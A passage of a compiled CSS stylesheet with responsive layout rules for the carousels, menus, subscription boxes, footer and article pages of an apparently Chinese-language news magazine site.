    -webkit-line-clamp: 4;
    margin-top: 70px; }
  .index-carousel .more {
    height: 80px;
    padding-top: 25px; }
  .index-carousel .text-wrapper {
    padding-left: 30px;
    padding-right: 30px; }

  .menu-wrapper .box1 {
    padding-left: 1.5%; }
  .menu-wrapper .recommend {
    padding-left: 2%; }
  .menu-wrapper .subs {
    padding-left: 15px; }
    .menu-wrapper .subs .subs-box .info .price {
      font-size: 56px; }
      .menu-wrapper .subs .subs-box .info .price .remark {
        float: none;
        display: block;
        text-align: right;
        padding-top: 0; }
    .menu-wrapper .subs .subs-box .btn {
      font-size: 16px; }
  .menu-wrapper .menu-tab .tab-content {
    text-align: left; }

  .login-tab .tab-content-inner {
    padding-top: 85px;
    padding-bottom: 105px; } }
@media (max-width: 920px) {
  .index-carousel {
    background: #EEECE5;
    border-left: 0; }
    .index-carousel .cell {
      flex-wrap: wrap; }
    .index-carousel .text-wrapper {
      order: 2;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-bottom: 20px;
      padding-top: 15px; }
      .index-carousel .text-wrapper > div {
        display: flex;
        flex-direction: column; }
        .index-carousel .text-wrapper > div .date {
          order: 1;
          margin-bottom: 8px; }
    .index-carousel .img-wrapper {
      order: 1;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-top: 57.1%; }
    .index-carousel .title {
      order: 2;
      line-height: 1.6em;
      font-size: 22px;
      margin-bottom: 10px; }
    .index-carousel .author {
      order: 3; }
    .index-carousel .des {
      display: none; }
    .index-carousel .more {
      height: 30px;
      color: #00895D;
      font-size: 14px;
      background-color: transparent;
      background-image: url(../images/border-next-green2.svg);
      background-size: 30px;
      padding-top: 4px;
      padding-right: 70px; }
      .index-carousel .more:hover {
        background-color: transparent; }
    .index-carousel .flickity-prev-next-button {
      display: none; }
    .index-carousel .flickity-page-dots {
      padding-right: 22px; }
      .index-carousel .flickity-page-dots .dot {
        width: 13px;
        height: 13px; }

  .section.weekly-section {
    margin-bottom: 0; }

  .story-of-week .top {
    padding: 19px 28px; }
    .story-of-week .top .inner {
      width: 100%;
      transform: none; }
    .story-of-week .top .sec-title {
      display: block;
      font-size: 20px;
      text-align: left; }
      .story-of-week .top .sec-title span {
        float: right;
        margin-top: 3px; }
    .story-of-week .top .date {
      display: none; }
  .story-of-week .bottom {
    border-bottom: 0;
    padding-bottom: 125px; }
    .story-of-week .bottom .date {
      display: block;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 400;
      text-align: center;
      padding-top: 48px; }
      .story-of-week .bottom .date .from:after {
        content: '';
        display: inline-block;
        width: 60px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin-left: 8px;
        margin-right: 2px; }
    .story-of-week .bottom .link {
      display: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-next {
    top: -40px;
    right: 28px;
    background-image: url(../images/next-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-prev {
    top: -40px;
    left: 28px;
    background-image: url(../images/prev-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel {
    padding-left: 28px;
    padding-bottom: 25px;
    margin-bottom: 0; }
    .story-of-week .weekly-carousel .cell {
      width: 100%;
      margin-right: 24px; }
    .story-of-week .weekly-carousel .week {
      display: inline-block;
      width: 3em;
      font-size: 18px; }
    .story-of-week .weekly-carousel .weekly-title {
      display: inline-block;
      width: calc(100% - 3em - 5px);
      vertical-align: top; }
      .story-of-week .weekly-carousel .weekly-title span {
        padding-right: 0; }
      .story-of-week .weekly-carousel .weekly-title:after {
        display: none; }
    .story-of-week .weekly-carousel .title {
      font-size: 18px; }

  .index-topic .top {
    flex-wrap: wrap; }
    .index-topic .top .sec-title {
      order: 1;
      font-size: 16px;
      text-align: center; }
      .index-topic .top .sec-title span {
        display: none; }
    .index-topic .top .second {
      order: 2;
      width: calc(100% - 170px - 6.5em);
      font-size: 18px;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding: 8px 3.5%; }
    .index-topic .top .des {
      order: 4;
      width: 100%;
      max-height: initial;
      max-height: calc(4.5rem + 8px);
      line-height: 1.5rem;
      font-size: 14px;
      border-top: #00895D solid 1px;
      padding: 6px 14px 0;
      margin-bottom: 7px; }
      .index-topic .top .des:empty {
        display: none; }
    .index-topic .top .link {
      order: 3;
      width: 122px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 36px;
      background-size: 36px;
      background-position: center;
      background-color: #00895D;
      -webkit-flex-grow: 0;
      flex-grow: 0; }
      .index-topic .top .link a {
        background-image: none;
        word-break: keep-all;
        overflow: hidden; }

  .topic-carousel {
    padding: 0; }
    .topic-carousel .cell .topic-top {
      font-size: 14px; }
      .topic-carousel .cell .topic-top span {
        transform: scale(0.7);
        vertical-align: baseline; }
    .topic-carousel .cell .list {
      min-width: 228px;
      width: 228px;
      padding: 10px; }
      .topic-carousel .cell .list .title {
        height: 2.86em;
        line-height: 1.43em;
        font-size: 16px;
        margin-bottom: 4px; }

  .menu-wrapper {
    display: block;
    top: 0;
    left: -100%;
    z-index: 8;
    width: 336px;
    height: 100%;
    overflow-y: auto;
    transition: left 0.5s;
    -ms-transition: left 0.5s;
    -moz-transition: left 0.5s;
    -webkit-transition: left 0.5s; }
    .menu-wrapper.m-expand {
      left: 0; }
      .menu-wrapper.m-expand:after {
        left: 0; }
    .menu-wrapper:after {
      content: '';
      display: block;
      position: fixed;
      top: 0;
      left: -100%;
      z-index: -1;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5); }
    .menu-wrapper.style1 {
      top: 0; }
    .menu-wrapper .inner {
      display: block;
      min-height: 100%;
      background-color: #fff;
      padding: 18px 0 20px 0; }
      .menu-wrapper .inner .top {
        display: block;
        border-bottom: #00895D solid 1px;
        padding-bottom: 20px;
        margin-bottom: 30px; }
        .menu-wrapper .inner .top .menu-close {
          display: inline-block;
          width: 22px;
          height: 22px;
          background: url(../images/cross.svg) no-repeat;
          -o-background-size: contain;
          background-size: contain;
          background-position: center;
          vertical-align: top;
          margin-left: 17px; }
        .menu-wrapper .inner .top .login {
          display: inline-block;
          width: calc(100% - 45px);
          vertical-align: top;
          padding: 0 24px 0 22px; }
          .menu-wrapper .inner .top .login:after {
            content: '';
            display: block;
            clear: both; }
        .menu-wrapper .inner .top .status {
          display: inline-block;
          font-size: 18px;
          color: #707070; }
          .menu-wrapper .inner .top .status .name {
            color: #000; }
            .menu-wrapper .inner .top .status .name .avatar {
              display: inline-block;
              width: 30px;
              height: 30px;
              border-radius: 50%;
              background: #707070;
              vertical-align: middle;
              margin-right: 5px; }
        .menu-wrapper .inner .top .menu-btn-wrapper {
          float: right;
          font-size: 14px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .subscribe {
            display: inline-block;
            color: #fff;
            background: #00895D;
            border-radius: 25px;
            padding: 3px 15px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .member-btn {
            display: inline-block;
            width: 22px;
            height: 22px;
            background: url(../images/member.svg) no-repeat;
            -o-background-size: contain;
            background-size: contain;
            background-position: center;
            vertical-align: middle;
            transition: all 0.3s;
            -ms-transition: all 0.3s;
            -moz-transition: all 0.3s;
            -webkit-transition: all 0.3s;
            margin-left: 6px; }
    .menu-wrapper .search-wrapper {
      width: calc(100% - 41px);
      font-size: 14px;
      cursor: pointer;
      border: #818181 solid 1px;
      border-radius: 25px;
      margin-left: 17px;
      margin-top: 65px; }
      .menu-wrapper .search-wrapper .input {
        display: inline-block;
        width: calc(100% - 56px);
        height: 34px;
        line-height: 34px;
        vertical-align: middle; }
      .menu-wrapper .search-wrapper input {
        width: 100%;
        border: none;
        background: transparent;
        outline: none;
        padding-left: 12px; }
      .menu-wrapper .search-wrapper .btn {
        display: inline-block;
        width: 50px;
        height: 30px;
        background: url(../images/search-btn2.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center;
        border: none;
        cursor: pointer;
        vertical-align: middle; } }
  @media (max-width: 920px) and (min-width: 921px) {
    .menu-wrapper .onlyl {
      display: block; } }
  @media (max-width: 920px) and (max-width: 920px) {
    .menu-wrapper .onlyl {
      display: none; } }
@media (max-width: 920px) {
    .menu-wrapper .box1 {
      width: 100%;
      border-right: 0;
      padding: 0; }
      .menu-wrapper .box1 > div {
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        margin-bottom: 0; }
        .menu-wrapper .box1 > div.onlym {
          display: block; }
    .menu-wrapper .box2 {
      display: none; }
    .menu-wrapper .box3 {
      display: none; }
    .menu-wrapper .menu-tab {
      padding-bottom: 10px; }
      .menu-wrapper .menu-tab .tab-content {
        position: static;
        width: 100%;
        text-align: left;
        padding: 0; }
        .menu-wrapper .menu-tab .tab-content .tab-list {
          display: block;
          max-width: initial;
          width: 100%;
          font-size: 18px;
          margin-right: 0; }
        .menu-wrapper .menu-tab .tab-content .title {
          line-height: 51px;
          background: url(../images/plus.png) no-repeat;
          -o-background-size: 19px;
          background-size: 19px;
          background-position: center right 24px;
          background-color: #EEECE5;
          border-bottom: rgba(0, 137, 93, 0.2) solid 1px;
          padding-right: 24px;
          padding-left: 22px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content .title:before {
            content: '';
            display: inline-block;
            width: 14px;
            height: 1px;
            background: #00895D;
            vertical-align: middle;
            margin-right: 2px; }
          .menu-wrapper .menu-tab .tab-content .title.active {
            background-image: url(../images/minus.png); }
        .menu-wrapper .menu-tab .tab-content .group {
          display: none;
          padding: 12px 15px 12px 22px; }
        .menu-wrapper .menu-tab .tab-content li {
          line-height: 45px;
          margin-bottom: 0; }
          .menu-wrapper .menu-tab .tab-content li a {
            display: block;
            height: 100%; }
        .menu-wrapper .menu-tab .tab-content .all {
          display: none; }
      .menu-wrapper .menu-tab .tab-link {
        max-width: initial;
        line-height: 51px;
        font-size: 18px;
        border-radius: 0;
        background: url(../images/plus.png) no-repeat;
        -o-background-size: 19px;
        background-size: 19px;
        background-position: center right 24px;
        background-color: #fff;
        text-align: left;
        transition: none;
        -ms-transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        padding-right: 24px;
        padding-left: 22px;
        margin: 0; }
        .menu-wrapper .menu-tab .tab-link.active {
          color: #000;
          background-image: url(../images/minus.png);
          background-color: #fff; }
        .menu-wrapper .menu-tab .tab-link:hover {
          color: #000;
          background-color: #fff; }
      .menu-wrapper .menu-tab > .all {
        display: block;
        line-height: 51px;
        font-size: 18px;
        padding-left: 22px;
        padding-right: 24px; }
    .menu-wrapper hr {
      max-width: initial;
      width: 100%;
      margin: 0; }
      .menu-wrapper hr.onlym {
        display: block; }

  .page-link {
    display: block;
    font-size: 18px; }
    .page-link:after {
      content: '';
      display: block;
      clear: both; }
    .page-link > div {
      float: left; }

  .theme-list-wrapper:not(.event) .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto; }
    .theme-list-wrapper:not(.event) .theme-list:nth-child(even) {
      margin-right: auto; }

  .topic-list-wrapper .list {
    float: none;
    width: 100%; }
  .topic-list-wrapper .text-wrapper {
    bottom: 0; }

  .story-des-inner {
    display: flex;
    flex-wrap: wrap; }

  .story-des-2024 {
    order: 2; }

  .story-buy {
    order: 1; } }
@media (min-width: 768px) and (max-width: 920px) {
  .news-tabs .article-list {
    justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 43%;
      margin-left: calc(3.5% - 5px);
      margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: calc(3.5% - 5px); }
      .news-tabs .article-list .list .img-wrapper {
        align-self: center; }

  .editor-carousel .cell {
    width: 48.9%; }

  .article-page .article-topic .topic-title {
    max-height: 3em;
    font-size: 20px;
    overflow: hidden; }
  .article-page .article-topic .des {
    font-size: 15px; }
  .article-page .article-topic .link {
    font-size: 15px; }

  .login-carousel {
    width: 51.5%; }

  .login-tab {
    width: 48.5%; }

  .fav-wrapper {
    padding: 0 23px; }
    .profile-content .fav-wrapper {
      padding-left: 0;
      padding-right: 0; }
    .fav-wrapper .list {
      width: 21%;
      max-width: 147px;
      margin-right: 3.8%; }
      .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.8%; }
    .fav-wrapper .add {
      width: 21%;
      max-width: 147px; }

  .member-article .cover-carousel .cell .title {
    font-size: 22px; }

  .story-des .article-list .title {
    font-size: 24px; }
  .story-des .article-list .des {
    font-size: 16px; }
  .story-des .topic-box .text-wrapper img {
    width: 58%; }
  .story-des .topic-box .des {
    font-size: 16px;
    padding: 0 10px; }

  .gift-card .card-wrapper .card {
    max-width: 46%;
    padding-right: 26px; }
    .gift-card .card-wrapper .card .price {
      font-size: 80px; }
    .gift-card .card-wrapper .card p {
      font-size: 16px; }
    .gift-card .card-wrapper .card.year {
      background-size: 100px; }
    .gift-card .card-wrapper .card.season {
      background-size: 152px; }

  .subs-group .box .price {
    font-size: 76px; }
  .subs-group .box .area2 {
    border-left: #FF574A solid 1px;
    margin-left: -1px; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 82px; }

  .video-list-wrapper .list {
    width: 49%;
    margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: calc(2% - 6px); }
    .video-list-wrapper .list:nth-child(even) {
      margin-right: 0; }

  [class^="topic-img-box-"] .text-wrapper > div {
    width: 86.3%; }
    [class^="topic-img-box-"] .text-wrapper > div:after {
      margin-top: 40px; }
  [class^="topic-img-box-"] .title {
    font-size: 20px; }

  .sdgs-block-inner .front .title {
    margin-bottom: 10px; }
    .sdgs-block-inner .front .title span {
      font-size: 16px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 30px; }
  .sdgs-block-inner .back {
    font-size: 16px;
    padding-top: 4%;
    padding-bottom: 4%; }

  .sdgs-block-wrapper .sdgs-block {
    width: 23%;
    margin-right: 2.6%; }
    .sdgs-block-wrapper .sdgs-block:nth-child(4n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 2.6%; } }
@media (max-width: 767px) {
  .header {
    min-width: 375px; }
    .header.style1 {
      height: 60px; }
      .header.style1 .logo {
        width: 70px;
        height: 28px;
        background: url(../images/logo2.svg) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center;
        margin-left: calc(36.4% - 36px);
        margin-top: 0; }
      .header.style1 .search-wrapper:not(.disabled) {
        width: 65%; }
    .header.fixed {
      height: 48px; }
      .header.fixed .fixed-wrapper {
        height: 48px; }
    .header .logo {
      width: 70px;
      height: 28px;
      transform: none;
      margin-left: 0; }
    .header .inner {
      padding: 10px 13px 0; }
    .header .member-btn-wrapper {
      padding-top: 0; }
      .header .member-btn-wrapper .member-btn {
        margin-left: 5px; }
        .header .member-btn-wrapper .member-btn .name {
          display: none; }
        .header .member-btn-wrapper .member-btn .member-select {
          left: initial;
          right: 0;
          transform: none; }
      .header .member-btn-wrapper .subscribe {
        font-size: 13px; }
      .header .member-btn-wrapper .btn {
        margin-left: 6px; }
    .header .search-wrapper {
      width: 65%;
      margin-right: 11px; }
      .header .search-wrapper input {
        width: 120%;
        font-size: 16px;
        transform: scale(0.83);
        transform-origin: left; }
    .header .search-suggest {
      top: 80px;
      left: 0;
      width: 100%;
      padding: 13px 28px 15px; }
    .header .menu-btn {
      float: right;
      margin: 0 0 0 5px; }

  .sec-title {
    font-size: 20px; }

  .news-tabs .ui-tabs-nav li {
    margin-right: 10px; }
    .news-tabs .ui-tabs-nav li:nth-child(3) {
      margin-right: 0; }
    .news-tabs .ui-tabs-nav li:nth-child(n+4) {
      display: none; }
  .news-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding-left: 0;
    padding-right: 0; }
  .news-tabs .article-list .list {
    width: 100%;
    margin-right: 0;
    margin-bottom: 35px; }
    .news-tabs .article-list .list:nth-child(3n) {
      margin-right: 0; }
    .news-tabs .article-list .list .date {
      margin-bottom: 12px; }
    .news-tabs .article-list .list .title {
      line-height: 1.55em;
      font-size: 18px;
      margin-bottom: 5px; }
    .news-tabs .article-list .list .author {
      display: none; }
  .news-tabs .article-list .list-inner {
    min-height: initial; }
    .news-tabs .article-list .list-inner .text-wrapper {
      order: 2; }
    .news-tabs .article-list .list-inner .img-wrapper {
      width: 100%;
      order: 1;
      align-self: center;
      margin-bottom: 10px; }
      .news-tabs .article-list .list-inner .img-wrapper img {
        max-height: initial;
        width: 100%; }

  .hot-articles {
    padding: 33px 20px 42px; }
    .hot-articles .area1 {
      display: block;
      width: 100%;
      margin-right: 0; }
      .hot-articles .area1 .img-wrapper {
        display: inline-block;
        width: 35%;
        vertical-align: middle;
        margin-right: 1.5%;
        margin-bottom: 0; }
      .hot-articles .area1 .text-wrapper {
        display: inline-block;
        width: calc(63.5% - 45px);
        vertical-align: top; }
      .hot-articles .area1 .rank {
        position: static; }
        .hot-articles .area1 .rank span:first-child {
          display: none; }
      .hot-articles .area1 .lock {
        left: 46px; }
      .hot-articles .area1 .list .date {
        margin-bottom: 6px; }
    .hot-articles .area2 {
      display: block;
      width: 100%; }
      .hot-articles .area2 .list .img-wrapper {
        width: 35%;
        height: 103px;
        overflow: hidden;
        margin-right: 1.5%; }
      .hot-articles .area2 .list .text-wrapper {
        width: calc(63.5% - 45px); }
      .hot-articles .area2 .list .rank {
        width: 23px;
        height: 23px; }
      .hot-articles .area2 .list .date {
        display: block;
        margin-bottom: 6px; }
    .hot-articles .list {
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 12px;
      margin-bottom: 16px; }
      .hot-articles .list.first {
        margin-bottom: 16px; }
        .hot-articles .list.first .author {
          font-size: 14px; }
        .hot-articles .list.first .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          vertical-align: middle;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.first .rank span:nth-child(2) {
            font-size: 16px; }
        .hot-articles .list.first .title {
          line-height: 1.6em;
          height: 4.8em;
          font-size: 14px;
          overflow: hidden;
          margin-bottom: 2px; }
        .hot-articles .list.first .img-wrapper {
          padding-top: 0; }
      .hot-articles .list.half {
        display: block;
        width: 100%;
        margin-right: 0; }
        .hot-articles .list.half .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          font-size: 16px;
          vertical-align: middle;
          transform: none;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.half .rank span:last-child {
            font-size: 16px; }
        .hot-articles .list.half:last-child {
          border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
          margin-left: 0; }
        .hot-articles .list.half .img-wrapper {
          padding-top: 0; }
      .hot-articles .list:last-child {
        border-bottom: 0; }
      .hot-articles .list .title {
        font-size: 14px; }
      .hot-articles .list .rank span {
        height: 4.8em;
        line-height: 23px;
        font-size: 16px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        overflow: hidden;
        margin-bottom: 2px; }
      .hot-articles .list .img-wrapper {
        height: 103px;
        overflow: hidden; }

  .index-topic .top .second {
    width: calc(100% - 70px - 6.5em); }
  .index-topic .top .link {
    width: 70px; }
    .index-topic .top .link a {
      opacity: 0; }

  .editor-pick {
    padding: 25px 0 82px; }
    .editor-pick .sec-title {
      font-weight: 400;
      padding-left: 28px;
      padding-right: 28px; }
      .editor-pick .sec-title span {
        float: right;
        margin-top: 4px; }

  .editor-carousel {
    padding: 0; }
    .editor-carousel .outer {
      background: #EEECE5;
      border-radius: 5px;
      overflow: hidden; }
    .editor-carousel .cell {
      width: 100%;
      background: transparent;
      padding: 0 28px; }
      .editor-carousel .cell .top {
        padding-left: 18px;
        padding-right: 18px; }
      .editor-carousel .cell .bottom {
        padding: 16px 20px 37px; }
      .editor-carousel .cell .title {
        height: auto;
        margin-bottom: 12px; }
      .editor-carousel .cell .des {
        margin-bottom: 0; }
      .editor-carousel .cell .more {
        display: none; }
      .editor-carousel .cell .img-wrapper {
        padding-top: 57.4%; }

  .author-wrapper {
    padding: 39px 0 45px; }

  .author-carousel {
    padding: 0 0 70px 47px; }
    .author-carousel .cell {
      width: 32%;
      margin-right: 11%; }
    .author-carousel .avatar {
      width: 100%;
      padding-top: calc(100% - 2px); }
    .author-carousel .name {
      line-height: 1.57em;
      font-size: 14px;
      margin-bottom: 17px; }
    .author-carousel .num {
      display: none; }
    .author-carousel .list {
      display: none; }
    .author-carousel .des {
      max-height: calc(8.125em + 17px);
      font-size: 12px;
      -webkit-line-clamp: 5;
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }

  .sdgs-cover .link {
    left: 50%;
    right: initial;
    bottom: 48px;
    transform: translateX(-50%); }

  .sdgs-cover {
    margin-bottom: 30px; }
    .sdgs-cover img {
      position: static;
      height: auto; }

  .subscribe-cover {
    width: calc(100% - 56px);
    margin: 0 auto 64px; }
    .subscribe-cover .link-wrapper .link {
      height: 60px;
      line-height: 58px;
      font-size: 14px;
      background-size: 30px;
      background-position: center right 20px;
      padding-right: 58px; }

  .footer {
    min-width: 375px;
    padding: 31px 0 60px; }
    .footer .inner {
      padding: 0 28px; }
    .footer .area1 {
      display: block;
      width: 100%;
      text-align: center;
      padding-right: 0; }
    .footer .area2 {
      display: block;
      width: 100%;
      text-align: center; }
    .footer .top {
      margin-bottom: 40px; }
      .footer .top .area1 .logo {
        width: 90px;
        height: 36px;
        margin: 0 auto 18px; }
      .footer .top .area1 .text {
        font-size: 12px;
        font-weight: 400;
        margin-bottom: 35px; }
      .footer .top .media {
        margin-bottom: 30px; }
        .footer .top .media img {
          margin: 0 19px; }
    .footer .nav {
      display: inline-block;
      width: 72%;
      text-align: left;
      margin: 0 auto; }
      .footer .nav li {
        width: 32%;
        font-size: 12px;
        text-align: center;
        padding: 0 2%;
        margin: 0; }
      .footer .nav .cat {
        font-size: 14px; }
    .footer .bottom {
      display: flex;
      flex-direction: column; }
      .footer .bottom .area1 {
        order: 2; }
        .footer .bottom .area1 .text {
          line-height: 1.8em;
          font-size: 12px; }
      .footer .bottom .area2 {
        order: 1;
        margin-bottom: 34px; }
    .footer .subscribe .link {
      font-size: 12px;
      padding-top: 10px;
      padding-bottom: 14px; }
      .footer .subscribe .link > div {
        height: 20px;
        line-height: 20px;
        font-size: 12px;
        padding-right: 32px;
        margin-top: 25px; }
      .footer .subscribe .link.light > div {
        background-size: 20px; }
      .footer .subscribe .link:not(.light) > div {
        background-size: 20px; }

  .breadcrumbs {
    display: none; }

  .article-page {
    padding: 60px 28px 5px; }
    .article-page h1 {
      line-height: 1.37em;
      font-size: 28px; }
    .article-page .m-author {
      display: block;
      color: #3D4043;
      font-size: 14px;
      margin-bottom: 25px; }
      .article-page .m-author .name {
        display: inline-block;
        max-width: 71.8%; }
      .article-page .m-author .date {
        float: right;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        margin-top: 2px; }
    .article-page .cover {
      width: calc(100% + 56px);
      border-bottom-color: #929292;
      padding-bottom: 72px;
      margin-left: -28px; }
      .article-page .cover figcaption {
        font-size: 12px;
        padding: 0 28px; }
    .article-page .article-wrapper {
      display: flex;
      flex-direction: column; }
      .article-page .article-wrapper .area1 {
        display: block;
        width: 100%;
        padding-bottom: 38px;
        margin: 0;
        order: 3; }
        .article-page .article-wrapper .area1 .fixed {
          position: static; }
        .article-page .article-wrapper .area1 .anchor {
          display: none; }
        .article-page .article-wrapper .area1 .btn-wrapper {
          text-align: center; }
          .article-page .article-wrapper .area1 .btn-wrapper .fav {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .share {
            display: inline-block;
            margin: 0 7px; }
            .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
              top: -24px;
              left: 50%;
              transform: translateX(-50%); }
          .article-page .article-wrapper .area1 .btn-wrapper .top {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
            min-width: 124px;
            width: auto;
            text-align: left; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
              top: 28px;
              left: initial;
              right: calc(50% - -28px); }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
              top: 28px;
              left: 50%;
              transform: translateX(-50%); }
      .article-page .article-wrapper .content {
        display: block;
        width: 100%;
        margin-right: 0;
        order: 2; }
        .article-page .article-wrapper .content h2, .article-page .article-wrapper .content h3, .article-page .article-wrapper .content h4 {
          margin-bottom: 1em; }
        .article-page .article-wrapper .content figure {
          width: calc(100% + 56px);
          margin-left: -28px;
          margin-bottom: 33px; }
          .article-page .article-wrapper .content figure figcaption {
            padding: 0 1em; }
          .article-page .article-wrapper .content figure figure {
            width: 100%;
            margin: 0 auto; }
        .article-page .article-wrapper .content blockquote.styling {
          line-height: 1.67em;
          font-size: 18px;
          padding: 22px 20px; }
          .article-page .article-wrapper .content blockquote.styling span {
            font-size: 15px;
            margin-top: 10px; }
        .article-page .article-wrapper .content .emphasis {
          margin-left: 0; }
        .article-page .article-wrapper .content .read-more {
          font-size: 16px; }
        .article-page .article-wrapper .content .materials ol {
          padding: 18px 1em 15px 1em; }
        .article-page .article-wrapper .content .article-subs {
          width: calc(100% + 56px);
          padding: 39px 45px 28px;
          margin-left: -28px; }
          .article-page .article-wrapper .content .article-subs .sec-title {
            font-size: 20px; }
          .article-page .article-wrapper .content .article-subs .sub-title {
            font-size: 14px; }
          .article-page .article-wrapper .content .article-subs .onlym {
            display: block; }
          .article-page .article-wrapper .content .article-subs .subs-box {
            display: flex;
            width: 100%;
            margin-right: 0;
            margin-bottom: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info {
              width: 68%;
              padding: 16px 10px 16px 19px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .title {
                font-size: 12px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
                font-size: 12px;
                text-align: left;
                margin-top: 20px;
                margin-bottom: 16px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .price {
                font-size: 60px;
                text-align: left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
                  font-size: 12px;
                  transform: scale(0.83);
                  transform-origin: top left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
                  font-size: 12px;
                  margin-top: -1.5em; }
            .article-page .article-wrapper .content .article-subs .subs-box .btn {
              width: 32%;
              line-height: 1.5em;
              text-align: left;
              padding: 0 0 0 calc(16% - 1.5em); }
              .article-page .article-wrapper .content .article-subs .subs-box .btn span {
                position: relative;
                top: 50%;
                display: block;
                transform: translateY(-50%); }
            .article-page .article-wrapper .content .article-subs .subs-box.month .info {
              background-size: 45px; }
            .article-page .article-wrapper .content .article-subs .subs-box.season .info {
              background-size: 50px; }
            .article-page .article-wrapper .content .article-subs .subs-box.year .info {
              background-size: 30px; }
          .article-page .article-wrapper .content .article-subs .subs-single {
            font-size: 12px;
            text-align: center;
            padding-left: 15px;
            padding-right: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-single .price small {
              font-size: 12px;
              transform: scale(0.83);
              transform-origin: top left; }
            .article-page .article-wrapper .content .article-subs .subs-single span {
              display: inline-block;
              width: 8em;
              line-height: 1.44em;
              font-weight: 400;
              text-align: left; } }
        @media (max-width: 767px) and (max-width: 410px) {
          .article-page .article-wrapper .content .article-subs {
            padding-left: 29px;
            padding-right: 29px; } }
@media (max-width: 767px) {
      .article-page .article-wrapper .area3 {
        display: block;
        width: calc(100% + 56px);
        order: 1;
        border-bottom: #929292 solid 1px;
        padding: 15px 28px 6px;
        margin-left: -28px; }
        .article-page .article-wrapper .area3 .title {
          display: none; }
        .article-page .article-wrapper .area3 > div {
          margin-bottom: 13px; }
          .article-page .article-wrapper .area3 > div span {
            display: inline-block; }
            .article-page .article-wrapper .area3 > div span.small {
              margin-right: 3px; }
              .article-page .article-wrapper .area3 > div span.small:after {
                content: '/';
                display: inline-block;
                vertical-align: middle; }
            .article-page .article-wrapper .area3 > div span.label {
              max-width: calc(100% - 3em);
              vertical-align: top; }
          .article-page .article-wrapper .area3 > div.name {
            display: none; }
          .article-page .article-wrapper .area3 > div.date {
            display: none; }
        .article-page .article-wrapper .area3 hr {
          display: none; }
    .article-page .book {
      width: calc(100% + 24px);
      padding: 34px 12px 28px;
      margin-left: -12px; }
      .article-page .book .img-wrapper {
        display: block;
        width: 100%;
        margin-bottom: 13px; }
      .article-page .book .text-wrapper {
        display: block;
        width: 100%;
        border-bottom: #00895D solid 1px;
        padding: 0 10px 20px 10px;
        margin-bottom: 19px; }
        .article-page .book .text-wrapper .date {
          font-size: 16px;
          margin-bottom: 4px; }
        .article-page .book .text-wrapper .text {
          font-size: 16px;
          padding-right: 10px;
          margin-bottom: 17px; }
        .article-page .book .text-wrapper .link {
          font-size: 16px; }
          .article-page .book .text-wrapper .link a {
            display: block; }
      .article-page .book .des {
        line-height: 1.8em;
        padding: 0 10px;
        margin-top: 0; }
    .article-page .author-box {
      width: calc(100% + 24px);
      padding: 17px 28px 22px 12px;
      margin-left: -12px;
      margin-bottom: 36px; }
      .article-page .author-box .img-wrapper {
        width: 84px;
        padding-top: 84px;
        margin-right: 12px; }
      .article-page .author-box .text-wrapper {
        width: calc(100% - 101px); }
        .article-page .author-box .text-wrapper .name {
          font-size: 16px;
          margin-bottom: 10px; }
        .article-page .author-box .text-wrapper .des {
          line-height: 1.5em;
          font-size: 13px; }
    .article-page .article-topic {
      width: calc(100% + 56px);
      margin-left: -28px;
      margin-bottom: 40px; }
      .article-page .article-topic .title {
        margin-bottom: 24px; }
      .article-page .article-topic .topic-box {
        flex-direction: column;
        border-right: 0;
        border-left: 0; }
        .article-page .article-topic .topic-box .text-wrapper {
          display: block;
          width: 100%;
          order: 2;
          padding: 22px 26px 20px; }
